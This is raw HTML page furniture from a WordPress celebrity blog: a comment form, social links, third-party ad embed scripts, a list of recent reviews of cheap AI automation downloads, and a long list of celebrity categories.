			<input id="author" name="author" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email <b class="required">&nbsp;*</b></label>
				<input id="email" name="email" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-url">
				<label for="url">Website</label>
				<input id="url" name="url" type="text" value="" size="30">
				</p>

<p class="comment-form-field-textarea">
			<label for="comment">Add Comment<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email and website in this browser for the next time I comment.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Post Comment">Post Comment</button> <input type='hidden' name='comment_post_ID' value='4555' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div>


	</article>

	
		<aside class="ct-hidden-sm" data-type="type-1" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar"><div class="ct-widget is-layout-flow widget_block" id="block-12">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-left">Follow Us!</h2>



<ul class="wp-block-social-links aligncenter is-style-default is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/groups/celebritycaster" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/celebritycaster1/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.com/celebritycaster/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/CelebrityCaster" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-reddit  wp-block-social-link"><a href="https://www.reddit.com/r/CelebrityCaster/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M5.27 9.221A2.775 2.775 0 0 0 2.498 11.993a2.785 2.785 0 0 0 1.6 2.511 5.337 5.337 0 0 0 2.374 4.11 9.386 9.386 0 0 0 5.539 1.7 9.386 9.386 0 0 0 5.541-1.7 5.331 5.331 0 0 0 2.372-4.114 2.787 2.787 0 0 0 1.583-2.5 2.775 2.775 0 0 0-2.772-2.772 2.742 2.742 0 0 0-1.688.574 9.482 9.482 0 0 0-4.637-1.348v-.008a2.349 2.349 0 0 1 2.011-2.316 1.97 1.97 0 0 0 1.926 1.521 1.98 1.98 0 0 0 1.978-1.978 1.98 1.98 0 0 0-1.978-1.978 1.985 1.985 0 0 0-1.938 1.578 3.183 3.183 0 0 0-2.849 3.172v.011a9.463 9.463 0 0 0-4.59 1.35 2.741 2.741 0 0 0-1.688-.574Zm6.736 9.1a3.162 3.162 0 0 1-2.921-1.944.215.215 0 0 1 .014-.2.219.219 0 0 1 .168-.106 27.327 27.327 0 0 1 2.74-.133 27.357 27.357 0 0 1 2.74.133.219.219 0 0 1 .168.106.215.215 0 0 1 .014.2 3.158 3.158 0 0 1-2.921 1.944Zm3.743-3.157a1.265 1.265 0 0 1-1.4-1.371 1.954 1.954 0 0 1 .482-1.442 1.15 1.15 0 0 1 .842-.379 1.7 1.7 0 0 1 1.49 1.777 1.323 1.323 0 0 1-.325 1.015 1.476 1.476 0 0 1-1.089.4Zm-7.485 0a1.476 1.476 0 0 1-1.086-.4 1.323 1.323 0 0 1-.325-1.016 1.7 1.7 0 0 1 1.49-1.777 1.151 1.151 0 0 1 .843.379 1.951 1.951 0 0 1 .481 1.441 1.276 1.276 0 0 1-1.403 1.373Z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Reddit</span></a></li></ul>



<div style="height:23px" aria-hidden="true" class="wp-block-spacer"></div>



<script type="text/javascript">
	atOptions = {
		'key' : '812e3f63a427a1b41826f117459b99af',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/812e3f63a427a1b41826f117459b99af/invoke.js"></script>
</div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-13">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Latest Articles</h2>



			<div class="wp-block-uagb-post-masonry uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-9bbc8c7c     uagb-post__items uagb-post__columns-1 is-masonry uagb-post__columns-tablet-2 uagb-post__columns-mobile-1" data-total="113" style="">

												<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://celebritycaster.com/automated-ai-news-website-blueprint/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="571" src="https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-1024x571.webp" class="attachment-large size-large wp-post-image" alt="Automated AI News Website Blueprint review: $6.49 Etsy download auto-creates SEO news posts from RSS feeds using AI—perfect WordPress auto-blog for agencies &amp; entrepreneurs." srcset="https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-1024x571.webp 1024w, https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-300x167.webp 300w, https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-768x428.webp 768w, https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-1536x857.webp 1536w, https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-150x84.webp 150w, https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint.webp 1664w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://celebritycaster.com/automated-ai-news-website-blueprint/" target="_self" rel="bookmark noopener noreferrer">Automated AI News Website Blueprint Review: The $6.49 Etsy Download That Turns Any RSS Feed Into a Self-Running Viral News Site</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
							</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://celebritycaster.com/wordpress-ai-comment-automation/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="571" src="https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-1024x571.webp" class="attachment-large size-large wp-post-image" alt="Boost blog engagement with WordPress AI Comment Automation! Auto-generate smart, human-like comments using Gemini AI—no spam, no coding, just $6.49. Perfect for bloggers, agencies &amp; SEO." srcset="https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-1024x571.webp 1024w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-300x167.webp 300w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-768x428.webp 768w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-1536x857.webp 1536w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-150x84.webp 150w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement.webp 1664w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://celebritycaster.com/wordpress-ai-comment-automation/" target="_self" rel="bookmark noopener noreferrer">WordPress AI Comment Automation: The $6.49 Tool That Brings Your Blog to Life (Without Fake Spam)</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
							</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://celebritycaster.com/wordpress-blog-automation-blueprint/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="571" src="https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-1024x571.webp" class="attachment-large size-large wp-post-image" alt="Automate WordPress blogging with AI content &amp; SEO. Save time, scale posts. Etsy digital download for Make.com automation." srcset="https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-1024x571.webp 1024w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-300x167.webp 300w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-768x428.webp 768w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-1536x857.webp 1536w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-150x84.webp 150w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers.webp 1664w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://celebritycaster.com/wordpress-blog-automation-blueprint/" target="_self" rel="bookmark noopener noreferrer">WordPress Blog Automation Blueprint: AI Content, SEO (Make.com) – A Game-Changer for Bloggers</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
							</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://celebritycaster.com/stop-manually-posting-your-etsy-listings-let-ai-do-it-for-you-for-just-6-49/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="571" src="https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-1024x571.webp" class="attachment-large size-large wp-post-image" alt="Automate your Etsy shop’s social media with AI! Auto-post new listings to Instagram, Pinterest, Facebook &amp; more—with AI-written captions. Just $6.49. No coding, no monthly fees. Perfect for Etsy sellers who want more traffic and less busywork." srcset="https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-1024x571.webp 1024w, https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-300x167.webp 300w, https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-768x428.webp 768w, https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-1536x857.webp 1536w, https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-150x84.webp 150w, https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included.webp 1664w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://celebritycaster.com/stop-manually-posting-your-etsy-listings-let-ai-do-it-for-you-for-just-6-49/" target="_self" rel="bookmark noopener noreferrer">Stop Manually Posting Your Etsy Listings—Let AI Do It for You (For Just $6.49!)</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
							</div>
			
									</article>
											</div>
			</div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-14">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<script type="text/javascript">
	atOptions = {
		'key' : '80324c251f60fc58254b56cd7179b0cf',
		'format' : 'iframe',
		'height' : 300,
		'width' : 160,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/80324c251f60fc58254b56cd7179b0cf/invoke.js"></script>



<h2 class="wp-block-heading">Trending Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-43"><a href="https://celebritycaster.com/famous/celebrity-caster/actors/">Actors</a> (54)
</li>
	<li class="cat-item cat-item-38"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/">Actresses</a> (156)
</li>
	<li class="cat-item cat-item-29"><a href="https://celebritycaster.com/famous/world-celebrities/american-celebrities/">American Celebrities</a> (144)
</li>
	<li class="cat-item cat-item-3098"><a href="https://celebritycaster.com/famous/world-celebrities/australian-celebrities/">Australian Celebrities</a> (2)
</li>
	<li class="cat-item cat-item-3385"><a href="https://celebritycaster.com/famous/celebrity-caster/author/">Author</a> (6)
</li>
	<li class="cat-item cat-item-4357"><a href="https://celebritycaster.com/famous/automations/">Automations</a> (8)
</li>
	<li class="cat-item cat-item-3311"><a href="https://celebritycaster.com/famous/celebrity-caster/bloggers/">Bloggers</a> (3)
</li>
	<li class="cat-item cat-item-4250"><a href="https://celebritycaster.com/famous/world-celebrities/brazilian-celebrities/">Brazilian Celebrities</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://celebritycaster.com/famous/world-celebrities/british-celebrities/">British Celebrities</a> (55)
</li>
	<li class="cat-item cat-item-4350"><a href="https://celebritycaster.com/famous/cc-blog/business-and-finance/">Business and Finance</a> (7)
</li>
	<li class="cat-item cat-item-3562"><a href="https://celebritycaster.com/famous/celebrity-caster/businesswoman/">Businesswoman</a> (3)
</li>
	<li class="cat-item cat-item-3074"><a href="https://celebritycaster.com/famous/world-celebrities/canadian-celebrities/">Canadian Celebrities</a> (3)
</li>
	<li class="cat-item cat-item-3994"><a href="https://celebritycaster.com/famous/cc-blog/">CC Blog</a> (49)
</li>
	<li class="cat-item cat-item-4275"><a href="https://celebritycaster.com/famous/product-caster/celebrity-bikini/">Celebrity Bikini</a> (1)
</li>
	<li class="cat-item cat-item-2921"><a href="https://celebritycaster.com/famous/celebrity-caster/">Celebrity Caster</a> (196)
</li>
	<li class="cat-item cat-item-4185"><a href="https://celebritycaster.com/famous/gif-caster/celebrity-gifs/">Celebrity Gifs</a> (20)
</li>
	<li class="cat-item cat-item-3997"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-guides/">Celebrity Guides</a> (17)
</li>
	<li class="cat-item cat-item-4099"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-health-fitness/">Celebrity Health &amp; Fitness</a> (6)
</li>
	<li class="cat-item cat-item-3996"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-news/">Celebrity News</a> (23)
</li>
	<li class="cat-item cat-item-4344"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-style/">Celebrity Style</a> (2)
</li>
	<li class="cat-item cat-item-3995"><a href="https://celebritycaster.com/famous/product-caster/celebrity-swimsuits/">Celebrity Swimsuits</a> (2)
</li>
	<li class="cat-item cat-item-3474"><a href="https://celebritycaster.com/famous/celebrity-caster/child-actors/">Child Actors</a> (2)
</li>
	<li class="cat-item cat-item-3352"><a href="https://celebritycaster.com/famous/celebrity-caster/clothing-designers/">Clothing Designers</a> (1)
</li>
	<li class="cat-item cat-item-4084"><a href="https://celebritycaster.com/famous/celebrity-caster/comedian/">Comedian</a> (2)
</li>
	<li class="cat-item cat-item-3375"><a href="https://celebritycaster.com/famous/celebrity-caster/composer/">Composer</a> (2)
</li>
	<li class="cat-item cat-item-2954"><a href="https://celebritycaster.com/famous/celebrity-caster/content-creator/">Content Creator</a> (2)
</li>
	<li class="cat-item cat-item-3294"><a href="https://celebritycaster.com/famous/celebrity-caster/dancers/">Dancers</a> (55)
</li>
	<li class="cat-item cat-item-3485"><a href="https://celebritycaster.com/famous/celebrity-caster/designer/">Designer</a> (8)
</li>
	<li class="cat-item cat-item-4082"><a href="https://celebritycaster.com/famous/celebrity-caster/director/">Director</a> (2)
</li>
	<li class="cat-item cat-item-4174"><a href="https://celebritycaster.com/famous/drama-caster/">Drama Caster</a> (10)
</li>
	<li class="cat-item cat-item-3378"><a href="https://celebritycaster.com/famous/celebrity-caster/drummer/">Drummer</a> (1)
</li>
	<li class="cat-item cat-item-4322"><a href="https://celebritycaster.com/famous/cc-blog/entertainment-news/">Entertainment News</a> (16)
</li>
	<li class="cat-item cat-item-3330"><a href="https://celebritycaster.com/famous/celebrity-caster/entrepreneur/">Entrepreneur</a> (11)
</li>
	<li class="cat-item cat-item-2937"><a href="https://celebritycaster.com/famous/celebrity-caster/filmmaker/">Filmmaker</a> (1)
</li>
	<li class="cat-item cat-item-3911"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/football-player/">Football Player</a> (6)
</li>
	<li class="cat-item cat-item-4342"><a href="https://celebritycaster.com/famous/world-celebrities/french-celebrities/">French Celebrities</a> (1)
</li>
	<li class="cat-item cat-item-3555"><a href="https://celebritycaster.com/famous/world-celebrities/german-celebrities/">German Celebrities</a> (10)
</li>
	<li class="cat-item cat-item-4184"><a href="https://celebritycaster.com/famous/gif-caster/">GIF Caster</a> (20)
</li>
	<li class="cat-item cat-item-3377"><a href="https://celebritycaster.com/famous/celebrity-caster/guitarist/">Guitarist</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/high-jump/">High Jump</a> (6)
</li>
	<li class="cat-item cat-item-4200"><a href="https://celebritycaster.com/famous/world-celebrities/indian-celebrities/">Indian Celebrities</a> (4)
</li>
	<li class="cat-item cat-item-3339"><a href="https://celebritycaster.com/famous/celebrity-caster/instagram-influencer/">Instagram Influencer</a> (14)
</li>
	<li class="cat-item cat-item-2936"><a href="https://celebritycaster.com/famous/celebrity-caster/internet-personality/">Internet Personality</a> (15)
</li>
	<li class="cat-item cat-item-4298"><a href="https://celebritycaster.com/famous/world-celebrities/italian-celebrities/">Italian Celebrities</a> (1)
</li>
	<li class="cat-item cat-item-3708"><a href="https://celebritycaster.com/famous/world-celebrities/japanese-celebrities/">Japanese Celebrities</a> (2)
</li>
	<li class="cat-item cat-item-3047"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/long-jump/">Long Jump</a> (1)
</li>
	<li class="cat-item cat-item-2947"><a href="https://celebritycaster.com/famous/celebrity-caster/makeup-artist/">Makeup artist</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://celebritycaster.com/famous/celebrity-caster/models/">Models</a> (106)
</li>
	<li class="cat-item cat-item-3376"><a href="https://celebritycaster.com/famous/celebrity-caster/multi-instrumentalist/">Multi-instrumentalist</a> (1)
</li>
	<li class="cat-item cat-item-2971"><a href="https://celebritycaster.com/famous/celebrity-caster/musician/">Musician</a> (2)
</li>
	<li class="cat-item cat-item-4109"><a href="https://celebritycaster.com/famous/world-celebrities/pakistani-celebrities/">Pakistani Celebrities</a> (1)
</li>
	<li class="cat-item cat-item-4087"><a href="https://celebritycaster.com/famous/celebrity-caster/philanthropist/">Philanthropist</a> (1)
</li>
	<li class="cat-item cat-item-3379"><a href="https://celebritycaster.com/famous/celebrity-caster/pianist/">Pianist</a> (1)
</li>
	<li class="cat-item cat-item-3048"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/pole-vault/">Pole Vault</a> (7)
</li>
	<li class="cat-item cat-item-3387"><a href="https://celebritycaster.com/famous/celebrity-caster/producer/">Producer</a> (12)
</li>
	<li class="cat-item cat-item-3992"><a href="https://celebritycaster.com/famous/product-caster/">Product Caster</a> (5)
</li>
	<li class="cat-item cat-item-4299"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/professional-athlete/">Professional Athlete</a> (1)
</li>
	<li class="cat-item cat-item-3156"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/professional-golfers/">Professional Golfers</a> (14)
</li>
	<li class="cat-item cat-item-4124"><a href="https://celebritycaster.com/famous/cc-blog/quotes/">Quotes</a> (4)
</li>
	<li class="cat-item cat-item-2856"><a href="https://celebritycaster.com/famous/celebrity-caster/rapper/">Rapper</a> (46)
</li>
	<li class="cat-item cat-item-3380"><a href="https://celebritycaster.com/famous/celebrity-caster/record-producer/">Record Producer</a> (1)
</li>
	<li class="cat-item cat-item-4089"><a href="https://celebritycaster.com/famous/celebrity-caster/recording-artist/">Recording Artist</a> (1)
</li>
	<li class="cat-item cat-item-4100"><a href="https://celebritycaster.com/famous/cc-blog/reviews/">Reviews</a> (5)
</li>
	<li class="cat-item cat-item-2991"><a href="https://celebritycaster.com/famous/world-celebrities/russian-celebrities/">Russian Celebrities</a> (16)
</li>
	<li class="cat-item cat-item-4175"><a href="https://celebritycaster.com/famous/drama-caster/salahuddin-ayyubi-series/">Salahuddin Ayyubi Series</a> (10)
</li>
	<li class="cat-item cat-item-33"><a href="https://celebritycaster.com/famous/celebrity-caster/singers/">Singers</a> (98)
</li>
	<li class="cat-item cat-item-3910"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/soccer-player/">Soccer Player</a> (6)
</li>
	<li class="cat-item cat-item-3329"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-sensation/">Social Media Sensation</a> (17)
</li>
	<li class="cat-item cat-item-2931"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-stars/">Social Media Stars</a> (23)
</li>
	<li class="cat-item cat-item-2857"><a href="https://celebritycaster.com/famous/celebrity-caster/songwriter/">Songwriter</a> (16)
</li>
	<li class="cat-item cat-item-3616"><a href="https://celebritycaster.com/famous/world-celebrities/south-korean-celebrities/">South Korean Celebrities</a> (43)
</li>
	<li class="cat-item cat-item-4190"><a href="https://celebritycaster.com/famous/world-celebrities/spanish-celebrities/">Spanish Celebrities</a> (2)
</li>
	<li class="cat-item cat-item-4088"><a href="https://celebritycaster.com/famous/celebrity-caster/spokeswoman/">Spokeswoman</a> (1)
</li>
	<li class="cat-item cat-item-2992"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/">Sports Stars</a> (35)
</li>
	<li class="cat-item cat-item-2848"><a href="https://celebritycaster.com/famous/celebrity-caster/stage-artist/">Stage Artist</a> (4)
</li>
	<li class="cat-item cat-item-4259"><a href="https://celebritycaster.com/famous/celebrity-caster/street-celebrities/">Street Celebrities</a> (7)
</li>
	<li class="cat-item cat-item-3932"><a href="https://celebritycaster.com/famous/world-celebrities/swiss-celebrities/">Swiss Celebrities</a> (13)
</li>
	<li class="cat-item cat-item-4333"><a href="https://celebritycaster.com/famous/celebrity-caster/teacher/">Teacher</a> (2)
</li>
	<li class="cat-item cat-item-3386"><a href="https://celebritycaster.com/famous/celebrity-caster/television-presenter/">Television Presenter</a> (5)
</li>
	<li class="cat-item cat-item-2845"><a href="https://celebritycaster.com/famous/celebrity-caster/television-stars/">Television Stars</a> (13)
</li>
	<li class="cat-item cat-item-4072"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/tennis-player/">Tennis Player</a> (1)
</li>
	<li class="cat-item cat-item-4086"><a href="https://celebritycaster.com/famous/celebrity-caster/theatre-artist/">Theatre Artist</a> (1)
</li>
	<li class="cat-item cat-item-2922"><a href="https://celebritycaster.com/famous/celebrity-caster/tiktok-stars/">TikTok Stars</a> (17)
</li>
